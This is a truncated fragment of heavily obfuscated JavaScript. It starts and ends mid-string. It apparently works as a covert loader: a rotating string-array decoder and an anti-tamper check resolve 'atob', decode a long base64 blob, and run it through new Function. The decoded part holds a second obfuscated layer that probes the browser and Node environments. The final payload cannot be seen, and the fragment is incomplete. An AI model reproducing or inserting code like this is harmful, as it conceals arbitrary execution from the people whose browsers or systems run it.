B0XuqJrnAwS3zLD3ovPh','DgvZDa','A1Dty3blmhnVtuHNEe16y3nkmvjVvwPNBKTtDeXlrei0','me8YwNzJAwGWufrcne1eDdbqrei0tvrbD08ZuxjlEwW3','EwnZsJfKugrTEgTrmJH3yKDfBKXdzhPvmNrovJfjELKW','rev5tun3BLDUuNznq2nWwfqXteTeqJrAvgTZsJfjmfr6','muvABg1hAq','sZbZB01iAgToq3DUsvrbCfzPy3blmhnVtuHNEe1Qsxnk','zuDzEeXdzgHKrZL3sNLSzfbvC29nsgD4txPNC0OXsNjy','tvrAAKXdzeDtvvv6sNLSzeThy3nKr2HWy3L4BwrxnwPK','uKzJBKXdzfHoAKjhwLvRm1PgqLHkExDUvJfgmMvgyZjs','zfHumhHcwLzSEeP5D25sr2Huvw5Otu1dy3nkmLe0ytbK','yJnAqLz5y3nkmwrrvKvkC09hoxrArwnUtenKwe5vwMTw','mujOuvC1q1ndzgrqwhq5tey4D2verxPnAKKXtxPsBfD5','n2rTrNLjr005y0DgEwmYvKPIBLfVu2LND2vhrtbmq2rU','q2TWs1n4C1byuM9Hwe5IsJbAvfjiBdrtEwrKv3LKC1Px','nLmYz25lu3rms0rcne1uqtrmq2mWvZj4C0P5A3jtEwD3','tenKBK5PCgvkEwTYu3LND2vertnnu3DUuvvZA01Py3bl','qw9nsgD4tM1jC0P5tKTAvuLUs1yWB1jtEeDlvhq5tevg','mxvAwgnNuJfZB1v5z3DLr0uZtenJD1yZAgHkEwTWs3LK','r2S5wM5wDvKZuNbImJrVywLSn2rhAhbJmxnUwKzss1Pw','Ee4Ywxnkm1zftJnVBKTwmdLABLz1wtnsCgiYng9Ju3H6','DeP5D25HrZfYy2XKugrusNbzu2nZsJfJm04YuK1vmNrT'];var _0x4465656x=_0x4465656d;(function(a,b){var s=_0x4465656d;while(!![]){try{var c=parseInt(s(0x17a))*-parseInt(s(0x137))+parseInt(s(0x17f))*parseInt(s(0x103))+-parseInt(s(0x117))*-parseInt(s(0x15a))+parseInt(s(0x173))*-parseInt(s(0x12f))+parseInt(s(0x12e))*-parseInt(s(0x17d))+-parseInt(s(0x126))+parseInt(s(0x123));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4465656c,0x6aef0));var _0x4465656e=window;function _0x4465656d(a,b){a=a-0xfd;var c=_0x4465656c[a];if(_0x4465656d['GCHUOZ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4465656d['ElzXKo']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4465656d['aCJIvf']={},_0x4465656d['GCHUOZ']=!![];}var e=_0x4465656c[0x0],f=a+e,g=_0x4465656d['aCJIvf'][f];if(g===undefined){var h=function(i){this['kHhAnI']=i,this['wvTiuJ']=[0x1,0x0,0x0],this['jdiTkZ']=function(){return'newState';},this['hOlQGU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bmvIHx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wkxTsw']=function(){var i=new RegExp(this['hOlQGU']+this['bmvIHx']),j=i['test'](this['jdiTkZ']['toString']())?--this['wvTiuJ'][0x1]:--this['wvTiuJ'][0x0];return this['CPmDES'](j);},h['prototype']['CPmDES']=function(i){if(!Boolean(~i))return i;return this['paPXDz'](this['kHhAnI']);},h['prototype']['paPXDz']=function(j){for(var k=0x0,l=this['wvTiuJ']['length'];k<l;k++){this['wvTiuJ']['push'](Math['round'](Math['random']())),l=this['wvTiuJ']['length'];}return j(this['wvTiuJ'][0x0]);},new h(_0x4465656d)['wkxTsw'](),c=_0x4465656d['ElzXKo'](c),_0x4465656d['aCJIvf'][f]=c;}else c=g;return c;}function _0x4465656f(c,d){var t=_0x4465656d,e={};e[t(0x104)]='object',e[t(0x149)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l={};l[u(0x11d)]=function(p,q){return p===q;},l['ticXP']=f['DQRHH'],l['tYdoM']=function(p){return p();};var m=l,n=g(this,function(){var v=u,p=typeof window!==v(0x179)?window:m[v(0x11d)](typeof process,m['ticXP'])&&typeof require==='function'&&typeof global===v(0x148)?global:this,q=function(){var w=v,r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[w(0x132)](n);};return m['tYdoM'](q);});n();for(var o=0x2;o<k['length'];o++){if(f['ARKHC'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4465656f(_0x4465656e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzMjI1MzRkPVsnekNrdVc1b'+'UcnLCdvY1dVdzhvaScsJ0YyYTRXNGRkR3'+'EnLCdXNy9kUlNrMldRbUYnLCdXNzFzcGh'+_0x4465656x(0x147)+'V1FLRCcsJ3AwdGNLM0hTJywnclNvZ1dPe'+'GRSQ2tjJywnVzd4Y0xZVmNVQ2tvJywnbU'+_0x4465656x(0x107)+_0x4465656x(0x163)+'T3UwcFcnLCdsQ2s4RUNvZ1c1QycsJ0VIc'+'UhXT05kSWEnLCdXNnVidENrU3FiWmRHY0'+'RaVzVYMVc1VycsJ1dPVFRXNUJkVVpTJyw'+'nV1JSZEdOTzdzRycsJ3AzL2RVOGtwQVcn'+_0x4465656x(0x155)+'kcnLCdlQ2t2dm1vTldSVycsJ1dQVEhwOG'+'82Z1cnLCdXNkdFYkhENycsJ1dSSEhXN0J'+'kSlc0JywnVzZDaHNta0dxYk5jVHRUbFc1'+'YnVXNGxjS1cnLCdlOGswekNvd1c1NCcsJ'+'1dPZTBtc2EnLCd5bWtaRDhvOENHJywnV1'+'JWZE9INUpGYnJmV1Iwc2dTa2VXUjFDJyw'+'nVzdib2VDa2lXNU8nLCdXUUtZeThvdFdS'+'YScsJ1dSOVlXNmhkUG1veScsJ1c2UmNIc'+'2RjVUNrdycsJ1c1aGNMZ3JCanEnLCdvOG'+'tURW1veldPeScsJ2FYTmNKR1pkUHEnLCd'+_0x4465656x(0x16f)+'N3BjVDBDRWtHJywnV1BWZEt2YWdCVycsJ'+'1dRM2NNQ2tRV1JlRldPZGRIWFcnLCdXUV'+'R6aHRKZEdXJywneFNvRmt0OHMnLCdFZlZ'+'jT0tiSScsJ1c1SmNNc3RkUTE0Jywna2F0'+'Y1RKUmRIVycsJ1c2eittOG9HVzc4Jywnd'+'DhrSmtoYlEnLCd4Q2t6V09GY0hNUycsJ0'+'FNbTVXN0Zk'+('VXEnLCdXNEdia3REcScsJ24zWmNNWGEnL'+'CdXNnZVZDhrbldPYScsJ0QwSmNRZkRkJy'+'wnc3gzZEpta2Z0YScsJ2hjWGFxQ2tnJyw'+'nbUczY1ZjL2RVYScsJ244a2hXUWErZEcn'+_0x4465656x(0x162)+_0x4465656x(0x184)+'NDb09XNXRkT3EnLCdtY0ZjVmJsY0lXJyw'+'ncVNrZFc1Q1NXUjQnLCdXUFhZaENvMWZX'+'JywneDhrS1c2RzZXUk8nLCdpQ2thcGQ0b'+'Gc4a0pXUlMnLCdtOGtEV09DdGRXJywnVz'+'doZFRTa1NXUjBQJywnVzViY2Q4b3JXNHk'+'nLCd2U2tYRThvRUVhJywnVzRGY0d1ekls'+'RycsJ1c3L2NKQ29ZVzczZEpxJywnYWRpa'+_0x4465656x(0x119)+_0x4465656x(0x14d)+_0x4465656x(0x106)+'VmNSM0tpaEcnLCdXNEpjSXJCY1Jta3YnL'+_0x4465656x(0x11c)+'RDJywnVzZ0ZE9ta3RXUmFqJywnVzVKY0g'+'xdWxkVycsJ1c1NFhlQ2tNVzRTJywnVzYz'+'Y0xoYnBqcScsJ1c3VmNOSlBOaDhrdGdLc'+'GRWU29xaVNvYWZXJywnb1lLM3JTbzMnLC'+'dCMXV2RjE4JywnQWV4Y0tLaksnLCdXUWI'+'rakNvU3BXJywnZWNkY1FKN2NPYScsJ3VT'+'a3ZDOG9wV1JlJywnbjhraVdRT3lkRycsJ'+'1dSbWlocnhkTUcnLCdXNTRFV1JoY1F1NC'+'csJ0IzSmRPU2szdkcnLCdXUTVqZENvSGt'+_0x4465656x(0x14a)+'cCcsJ2lTazlXUmlKa2EnLCdXUlhQV1FoZ'+'FNYUycsJ3Bta3VDTnBkTlcnLCdxcktJV0'+'9oZFVhJywn')+('VzZWY1RnTEpqYScsJ1dSWGttQ29qaVcnL'+'CdnSlZkSDhveldSdScsJ2NnT29XNDNkRz'+'hvS3dXJywncjhrVldScGNMYScsJ1dSMVB'+'oclJkTWEnLCdDbW9Jb3RpQycsJ3pta1NX'+'T2xkTjFlJywndDhrNFdPcGNRdW0nLCdXN'+'GFBRFNvU2xHJywnY3NYQnFDazUnLCdkOG'+_0x4465656x(0x159)+'XT2hkU2NYeFc3QycsJ1dSVGFpYmEnLCdv'+'WU5jR1p0ZFFHJywnVzZyMWhDb2VXNTQnL'+'CdkWXBjR2RWY1FxJywnRHQ4d1dPN2RRYS'+_0x4465656x(0x185)+'HVycsJ0NDa3psQ29XV1FlJywncW1rWnlt'+_0x4465656x(0x13d)+'nFyWEJXJywnemd4Y0wxUEknLCdxZ1JkUV'+'NrcHZHJywnV1JQNlc1ZGROYTQnLCdXNmR'+_0x4465656x(0x16a)+'NVpjU2FwZE8zZScsJ3doamNmQ2twVzVhR'+'lc1TGtnWm5PVzRpJywnVzdkY1VHL2RNaE'+'8nLCdXNzBVV09OY05tbzInLCdXUTV0VzZ'+'oY09tb2cnLCdiTDdkTlNrK3NXJywnb3Rw'+'Y01kdGNHYScsJ1c1cjBnU29ZVzR1JywnV'+'zVwY0dOOUlqYScsJ3dta0RXNzBQV09DJy'+'wnV1FDeWFYUmRKVycsJ1c1ZVBoWlB3Jyw'+'nQk5OY0lOenUnLCd3U29vV1B0ZFVta3An'+'LCdtY05kTmN1enpTa0NwYTdjSkdLJywnV'+'zZQcWM4b0tXNWUnLCdCeC9kS21rdkJxJy'+_0x4465656x(0x102)+'2ZDBzV1A3ZFBHJywndDBHQnIxeScsJ0NT'+'a1pXT1RpJywnVzV0Y1RLTHJpVycsJ0JDa'+'zNXNzhpV1FxJywnV1JkZEhybnBXNHknLC'+'dXNVJjR3R4')+(_0x4465656x(0x120)+'2xkTkNvWScsJ3dTb0VkV1dCJywnb21rU0'+'U4b01XUlcnLCdXNnJJZW1rM1c0OCcsJ3I'+'4bzBXT1ZkTENrQicsJ0UweGNKTnpkJywn'+_0x4465656x(0x153)+'ywnd3JtOVdPTycsJ2tjM2NUR2xkUVcnLC'+'dEU282V095ZHNxJywnV1IxWm9MM2RIYSc'+'sJ1c3R0tXT05jSWdHJywnZ2JGY0lIVmRR'+'YScsJ0RTb3pwSlNuJywncDJsY0gxOW0nL'+'CdXNmlsekcnLCdXN0dCV1FkY0xmeScsJ1'+'dSNWphSnhkUFcnLCdFWjRxV1F4ZEhhJyw'+'nV1BDSndta1RXUGlQZzhrdW0wT1JXNHkn'+'LCdXUmxkSlg5eFc2OCcsJ0E4bzNXUmlwQ'+'1cnLCdXTzVoVzdsZE5ZRycsJ0RnbGRTOG'+'trdmEnLCdXNnE4eG1vZG1xJywnVzdKY1V'+'jdnFGVycsJ21kQmNHWWRkT0cnLCdsV3l1'+_0x4465656x(0x160)+_0x4465656x(0x158)+_0x4465656x(0x11f)+'KZVNvS3dNVmRUU29IYWEnLCdGOGtJV1B0'+'Y1B4eScsJ2tTby93cTRXV1F4Y0pDb2NXU'+'GhjSTEvZFAxMCcsJ1dQbjFwZGRkT0cnLC'+_0x4465656x(0x13c)+'uMC9kTlcnLCd4OGt4V09oY0lNVycsJ2tI'+_0x4465656x(0x187)+'0Nta2VCOG9jVzdTV1dPNCcsJ3FDa0xXUn'+'BjU3cwJywnem1rdVc0ZThXUm0nLCdwWlJ'+'jVnEnLCdoOG9aVzZ0ZEdZOG1XT1JjSHNs'+'ZE9tazl3YScsJ1c3cXRnc0xkJywnaVg5a'+_0x4465656x(0x129)+'5IOTl0OGsv')+('JywneDhrTVdPRmNUTTAnLCd1My9jTDNQU'+_0x4465656x(0x135)+'wyUycsJ3NDb2dXUFcvd1cnLCdXNVJjR2J'+_0x4465656x(0x172)+'a3Jxd3VTJywnVzVhSERDb3FjVycsJ1c1V'+'mNHYjE4eFcnLCdXNnRjUUpQZkZhJywnaH'+'U3ZE5Da2t1VycsJ3g4b0ptcmFsJywncFN'+'rU1dPaUNhcScsJ1dRVHdrU29YZXEnLCdp'+'ZFpkTFNvb1dRMCcsJ3VDa2NkMkxlJywnV'+'zZMOGNTa3lXNGEnLCdyQ2s3VzZxQVdQRy'+'csJ3N2RmNSTGJoJywndUNrS2ZONUUnLCd'+_0x4465656x(0x115)+_0x4465656x(0x13b)+'mNQQ29zJywnV1FuaXFDb2ZuU28wV084WC'+_0x4465656x(0x10c)+'XT3oyaGNSZElXJywnb0pkY1ZySmNWYScs'+'J1c2dUZuV25HJywnVzZCY1BZcjd0YScsJ'+'0ZzR0pXUVpkVWEnLCdXUURKVzdSZFNaYS'+'csJ1dRVmRKMlNMQWEnLCdXNFAzcENvaVc'+'1MCcsJ21zVGpyU2tQJywnYUtLL1dRWmRT'+'ZG5ha0cnLCdXUlJjT2dTMG5MaTlkOGs4R'+'UNvbGFYdScsJ1c0cGNScTNjVG1rYScsJ1'+'c2QmNWY2pxQnEnLCdpSk9Vd0NvcScsJ1d'+'RdGRWTThEQXEnXTtmdW5jdGlvbiBfMHgx'+'MzIyNTM0ZShhLGIpe2E9YS0weDk1O3Zhc'+'iBjPV8weDEzMjI1MzRkW2FdO2lmKF8weD'+'EzMjI1MzRlWydObGFGYlcnXT09PXVuZGV'+'maW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7'+'dmFyIGo9J2FiY2RlZmdoaWprbG1ub3Bxc'+'nN0dXZ3eHl6QUJDREVGR0hJSktMTU5PUF'+'FSU1RVVldY')+('WVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJ'+'ztmb3IodmFyIGw9MHgwLG0sbixvPTB4MD'+'tuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJih'+'tPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB4'+'NCk/ays9U3RyaW5nWydmcm9tQ2hhckNvZ'+'GUnXSgweGZmJm0+PigtMHgyKmwmMHg2KS'+'k6MHgwKXtuPWpbJ2luZGV4T2YnXShuKTt'+'9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGlv'+'bihsLG0pe3ZhciBuPVtdLG89MHgwLHAsc'+'T0nJyxyPScnO2w9ZChsKTtmb3IodmFyIH'+_0x4465656x(0x12d)+'rKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJD'+'b2RlQXQnXSh1KVsndG9TdHJpbmcnXSgwe'+_0x4465656x(0x131)+_0x4465656x(0x12b)+_0x4465656x(0x134)+'blt0XT10O31mb3IodD0weDA7dDwweDEwM'+'Dt0Kyspe289KG8rblt0XSttWydjaGFyQ2'+'9kZUF0J10odCVtWydsZW5ndGgnXSkpJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+_0x4465656x(0x17b)+'Hc9MHgwO3c8bFsnbGVuZ3RoJ107dysrKX'+_0x4465656x(0x18a)+_0x4465656x(0x125)+_0x4465656x(0x111)+'GFyQ29kZSddKGxbJ2NoYXJDb2RlQXQnXS'+_0x4465656x(0x10e)+_0x4465656x(0x10d)+'J1BRaXV4eiddPWgsXzB4MTMyMjUzNGVbJ'+_0x4465656x(0x13e)+'dObGFGYlcn')+(_0x4465656x(0x10f)+'FsweDBdLGY9YStlLGc9XzB4MTMyMjUzNG'+'VbJ1BhQW5CSCddW2ZdO2lmKGc9PT11bmR'+_0x4465656x(0x17c)+'V2x3TGQnXT09PXVuZGVmaW5lZCl7dmFyI'+_0x4465656x(0x145)+'dHJ109aix0aGlzWydGU0R5eEsnXT1bMHg'+'xLDB4MCwweDBdLHRoaXNbJ0dQcFlEQidd'+'PWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0Y'+'XRlJzt9LHRoaXNbJ0N1anhWWCddPSdceD'+_0x4465656x(0x186)+'ceDVjdytceDIwKicsdGhpc1snaGNHanVF'+'J109J1tceDI3fFx4MjJdLitbXHgyN3xce'+'DIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdH'+'lwZSddWydJR3pBblEnXT1mdW5jdGlvbig'+_0x4465656x(0x124)+'Q3VqeFZYJ10rdGhpc1snaGNHanVFJ10pL'+'Gs9alsndGVzdCddKHRoaXNbJ0dQcFlEQi'+'ddWyd0b1N0cmluZyddKCkpPy0tdGhpc1s'+'nRlNEeXhLJ11bMHgxXTotLXRoaXNbJ0ZT'+_0x4465656x(0x183)+'0FNc2JrdCddKGspO30saVsncHJvdG90eX'+'BlJ11bJ0FNc2JrdCddPWZ1bmN0aW9uKGo'+'pe2lmKCFCb29sZWFuKH5qKSlyZXR1cm4g'+'ajtyZXR1cm4gdGhpc1snQXNhdkFNJ10od'+_0x4465656x(0x154)+'90eXBlJ11bJ0FzYXZBTSddPWZ1bmN0aW9'+'uKGope2Zvcih2YXIgaz0weDAsbD10aGlz'+'WydGU0R5eEsnXVsnbGVuZ3RoJ107azxsO'+_0x4465656x(0x114)+'gnXShNYXRo')+('Wydyb3VuZCddKE1hdGhbJ3JhbmRvbSddK'+_0x4465656x(0x140)+'5ndGgnXTt9cmV0dXJuIGoodGhpc1snRlN'+'EeXhLJ11bMHgwXSk7fSxuZXcgaShfMHgx'+'MzIyNTM0ZSlbJ0lHekFuUSddKCksXzB4M'+_0x4465656x(0x189)+_0x4465656x(0x110)+'sYiksXzB4MTMyMjUzNGVbJ1BhQW5CSCdd'+_0x4465656x(0x17e)+'30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fMH'+'gxMzIyNTM0ZTt3aGlsZSghIVtdKXt0cnl'+_0x4465656x(0x13f)+'MUcqJykpKi1wYXJzZUludChKKDB4MTU4L'+'Cc0W2xsJykpK3BhcnNlSW50KEooMHhhOC'+'wnaGZHbycpKStwYXJzZUludChKKDB4OWE'+_0x4465656x(0x101)+'NzYsJ1JUdVUnKSkrLXBhcnNlSW50KEooM'+'HgxMjEsJ1I4RlknKSkqcGFyc2VJbnQoSi'+'gweDE3YSwnS21xWicpKStwYXJzZUludCh'+'KKDB4MTUwLCdBSyQyJykpKy1wYXJzZUlu'+'dChKKDB4MTg2LCdSY3JZJykpKnBhcnNlS'+_0x4465656x(0xff)+'VJbnQoSigweGUzLCdYJl5uJykpO2lmKGM'+_0x4465656x(0x171)+'KGFbJ3NoaWZ0J10oKSk7fWNhdGNoKGQpe'+'2FbJ3B1c2gnXShhWydzaGlmdCddKCkpO3'+_0x4465656x(0x178)+_0x4465656x(0x166)+'NTM0ZSxkPXt9O2RbSygweGY2LCdnMUcqJ'+'yldPUsoMHgxMGEsJzRbbGwnKStLKDB4MT'+'I4LCdUaFI4')+('JyksZFtLKDB4Y2MsJ2cxRyonKV09Sygwe'+'GUxLCc5XTJAJykrSygweDEwZCwnaGZHby'+'cpK0soMHgxNjgsJ0FLJDInKStLKDB4YWE'+_0x4465656x(0x176)+'W0soMHgxMjYsJ1JjclknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxkW0'+'soMHgxMTIsJ2hHUjQnKV09SygweDlmLCd'+'GW0JwJykrSygweGY5LCd3T21HJyksZFtL'+_0x4465656x(0x116)+'HEscyl7cmV0dXJuIHE9PT1zO30sZFtLKD'+'B4MTMzLCc0W2xsJyldPUsoMHhkOCwnNEo'+'lSycpKyd0JyxkW0soMHhkNywnJmcqTicp'+'XT1LKDB4ZWIsJzd3MkknKStLKDB4MTViL'+'CcqQ3Q0JyksZFtLKDB4MTc3LCcyZ2woJy'+_0x4465656x(0x112)+_0x4465656x(0x121)+'dGlvbihxLHMsdil7cmV0dXJuIHEocyx2K'+'Tt9LGRbSygweGVhLCdhdG9wJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8czt9LGR'+'bSygweGMwLCc5XTJAJyldPWZ1bmN0aW9u'+'KHEscyl7cmV0dXJuIHE9PT1zO30sZFtLK'+'DB4MTQ5LCdxTVAyJyldPWZ1bmN0aW9uKH'+'Escyl7cmV0dXJuIHE+PXM7fSxkW0soMHg'+_0x4465656x(0x146)+'KXtyZXR1cm4gcTw9czt9LGRbSygweDE5M'+'SwnYXRvcCcpXT1mdW5jdGlvbihxLHMpe3'+'JldHVybiBxK3M7fSxkW0soMHhkYywnZU9'+'sVycpXT1mdW5jdGlvbihxLHMpe3JldHVy'+'biBxLXM7fSxkW0soMHhhMywnKkhvUCcpX'+_0x4465656x(0x165)+'drKGFaJykr')+('SygweGI3LCdSOEZZJykrSygweGVjLCdrZ'+'TR4JykrSygweDE0NiwnS21xWicpK0soMH'+'gxNDgsJ3RQOHgnKStLKDB4MTJhLCdVb2U'+'wJykrSygweDEzYSwndFA4eCcpK0soMHgx'+'OTIsJ0g0ZFknKStLKDB4MTZkLCdnNipeJ'+'ykrSygweDE4YywnVW9lMCcpLGRbSygweG'+'IyLCdoZkdvJyldPUsoMHhlOCwnKkN0NCc'+'pK0soMHhhZCwnSlpUTycpK0soMHgxNmYs'+'J0ttcVonKStLKDB4ZjcsJzRKJUsnKStLK'+_0x4465656x(0x100)+'UnKStLKDB4MTRmLCd3T21HJykrSygweGZ'+_0x4465656x(0x14c)+_0x4465656x(0x138)+'2hHUjQnKStLKDB4MTAyLCdMZDg2JykrSy'+'gweDEzYywnNGwzWCcpK0soMHhkZiwnSDR'+_0x4465656x(0x130)+'eGRiLCdoZkdvJyldPWZ1bmN0aW9uKHEsc'+'yl7cmV0dXJuIHEocyk7fSxkW0soMHhiYy'+_0x4465656x(0x10a)+_0x4465656x(0x168)+_0x4465656x(0x11a)+'DB4MTZlLCdhdG9wJykrSygweGIxLCcmZy'+'pOJykrSygweDk5LCdSY3JZJykrSygweDE'+_0x4465656x(0x15b)+'KStLKDB4YzcsJ2J6S2gnKStLKDB4MThhL'+'CdxTVAyJykrSygweGNkLCdVb2UwJykrSy'+'gweDE4ZSwnYnpLaCcpK0soMHhkZCwnaEd'+'SNCcpK0soMHgxMDYsJypDdDQnKStLKDB4'+'OWUsJ3AyVlUnKStLKDB4MTI3LCdMbURlJ'+'ykrSygweDE5NSwnZU9sVycpK0soMHhhZS'+'wnUjRPNicp')+('K0soMHgxMmIsJ0xkODYnKStLKDB4MTNlL'+_0x4465656x(0x161)+'soMHgxMGUsJ1I4RlknKStLKDB4ZDYsJ2J'+_0x4465656x(0x141)+'eGI2LCdnNipeJykrSygweDE2MywnZzFHK'+'icpK0soMHgxNTYsJzRKJUsnKStLKDB4Yz'+'YsJyEwKVYnKSsnXScsZFtLKDB4ZjUsJ0p'+'aVE8nKV09ZnVuY3Rpb24ocSxzKXtyZXR1'+'cm4gcStzO30sZFtLKDB4ZTIsJ0paVE8nK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS'+'tzO30sZFtLKDB4MTFiLCdKWlRPJyldPUs'+'oMHgxNzMsJ1VvZTAnKSsncy8nLGRbSygw'+_0x4465656x(0x139)+'UgnKStLKDB4MTc4LCc3dzJJJykrSygweD'+'EwZiwnMmdsKCcpK0soMHgxMmYsJ1I0TzY'+'nKStLKDB4MTE3LCdHRk15JykrSygweGYy'+'LCdnVF1LJykrSygweDE0NSwnMmdsKCcpK'+'0soMHg5YiwnKkhvUCcpK0soMHhhMiwnRV'+'l2SycpK0soMHgxODIsJypIb1AnKStLKDB'+'4MTFjLCdVb2UwJykrSygweDE2YSwnI0pl'+'QicpK0soMHgxNjUsJ1RoUjgnKStLKDB4Y'+'TAsJ1I0TzYnKStLKDB4ZTYsJ1I4RlknKS'+'tLKDB4MTMwLCdSVHVVJykrSygweDE4ZCw'+_0x4465656x(0x12c)+'MHhmYSwnayhhWicpK0soMHhiZCwnYnpLa'+_0x4465656x(0x175)+'c1LCdBSyQyJykrSygweDEzNCwnKkN0NCc'+'pK0soMHgxNTEsJ2soYVonKStLKDB4MTJl'+_0x4465656x(0x142)+'0soMHgxNzAsJzRKJUsnKStLKDB4MTFlLC'+_0x4465656x(0x12a))+(_0x4465656x(0x128)+_0x4465656x(0x136)+'YnKStLKDB4YWIsJ0dGTXknKSsnbmcnLGR'+_0x4465656x(0xfe)+'bihxLHMsdix3LHgseSx6LEEsQixDLEQpe'+'3JldHVybiBxKHMsdix3LHgseSx6LEEsQi'+_0x4465656x(0x16e)+'9ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcXx8'+'czt9LGRbSygweDE2NywnR0ZNeScpXT1md'+'W5jdGlvbihxLHMsdix3LHgseSx6KXtyZX'+'R1cm4gcShzLHYsdyx4LHkseik7fSxkW0s'+_0x4465656x(0x122)+'LHMsdix3LHgpe3JldHVybiBxKHMsdix3L'+'HgpO30sZFtLKDB4MTVlLCcmZypOJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHF8fHM'+'7fSxkW0soMHgxM2YsJ2soYVonKV09Sygw'+'eGMzLCcmZypOJykrSygweDE1NCwnRltCc'+'CcpK0soMHgxMDEsJ2soYVonKSsnXScsZF'+_0x4465656x(0x174)+'BSyQyJykrSygweGJlLCdFWXZLJykrSygw'+'eDEzYiwnZzYqXicpK0soMHgxNTIsJ2soY'+'VonKSxkW0soMHgxNzIsJ1JUdVUnKV09Sy'+'gweGM0LCd0UDh4JykrSygweDE4ZiwnSDR'+_0x4465656x(0x133)+_0x4465656x(0x109)+'CwnI0plQicpXT1LKDB4MTk3LCdSOEZZJy'+'krSygweGNmLCdhdG9wJykrSygweDEwNSw'+'naEdSNCcpK0soMHhlZSwnZzFHKicpK0so'+'MHhlNSwnTG1EZScpO3ZhciBmPWQsZz1md'+'W5jdGlvbigpe3ZhciBxPSEhW107cmV0dX'+'JuIGZ1bmN0')+(_0x4465656x(0xfd)+'igpe3ZhciBMPV8weDEzMjI1MzRlO2lmKH'+'Ype3ZhciB4PXZbTCgweDEyYywnRjgpaSc'+_0x4465656x(0x181)+_0x4465656x(0x15f)+'XR1cm4gcT0hW10sdzt9O30oKTtmdW5jdG'+'lvbiBoKHEscyl7dmFyIE09Sztmb3IodmF'+'yIHYgaW4gcSlpZihmW00oMHgxNDMsJ1Ro'+_0x4465656x(0x15c)+'2gnXSxzKSYmZnVuY3Rpb24odyx4KXt2YX'+_0x4465656x(0x150)+'dW04oMHgxMzksJ2tlNHgnKV0oJ3wnKSx6'+'PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2goe'+'Vt6KytdKXtjYXNlJzAnOnZhciBBPXt9O0'+_0x4465656x(0x127)+_0x4465656x(0x11e)+_0x4465656x(0x105)+_0x4465656x(0x113)+'knKV0oRSxGKTt9LEFbTigweDE4OSwnI0p'+'lQicpXT1mW04oMHhlNCwncU1QMicpXSxB'+_0x4465656x(0x14e)+_0x4465656x(0x156)+_0x4465656x(0x143)+'bTigweDExNSwnRjgpaScpXT1mW04oMHgx'+'MzIsJ1I4RlknKV0sQVtOKDB4YzEsJ1I4R'+'lknKV09ZltOKDB4MTc5LCdHRk15JyldLE'+'FbTigweDE2MiwnUjhGWScpXT1mdW5jdGl'+_0x4465656x(0x169)+'MHgxNDAsJ1JjclknKV0oRSk7fTt2YXIgQ'+'j1BO2NvbnRpbnVlO2Nhc2UnMSc6dmFyIE'+'M9ZltOKDB4')+(_0x4465656x(0x13a)+'Glvbigpe3ZhciBSPU4sRT17fTtFW1IoMH'+'gxMTAsJypIb1AnKV09QltSKDB4MTg4LCd'+'lT2xXJyldO3ZhciBGPUUsRz1CW1IoMHhi'+'OSwndFA4eCcpXSh0eXBlb2Ygd2luZG93L'+'EJbUigweDE4OSwnI0plQicpXSk/d2luZG'+'93OkJbUigweDE1NSwnd09tRycpXSh0eXB'+'lb2YgcHJvY2VzcyxCW1IoMHgxNDcsJyNK'+'ZUInKV0pJiZCW1IoMHgxMTYsJ1AhKnInK'+_0x4465656x(0x16c)+'ksJ1JUdVUnKV0pJiZCW1IoMHhjMiwnMmd'+'sKCcpXSh0eXBlb2YgZ2xvYmFsLEJbUigw'+'eDE3NCwnUjhGWScpXSk/Z2xvYmFsOnRoa'+'XMsSD1mdW5jdGlvbigpe3ZhciBTPVIsST'+_0x4465656x(0x144)+_0x4465656x(0x14f)+'dHVybiFJW1MoMHgxOTAsJ1JrXUgnKV0oQ'+'yk7fTtyZXR1cm4gQltSKDB4ZmUsJ0ttcV'+'onKV0oSCk7fSk7Y29udGludWU7Y2FzZSc'+'yJzpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9y'+'KHZhciBEPTB4MjtmW04oMHgxMDcsJ1Jjc'+_0x4465656x(0x170)+_0x4465656x(0x16d)+'3T21HJyldKHdbTigweGI4LCdGOClpJykr'+'TigweDE1OSwnd09tRycpXSh4W0RdWzB4M'+'F0pLHhbRF1bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO2Nhc2UnNCc6ZltOKDB4MTVhLCd'+'Vb2UwJyldKEMpO2NvbnRpbnVlO31icmVh'+'azt9fSh2LGFyZ3VtZW50cykpcmV0dXJuI'+'HF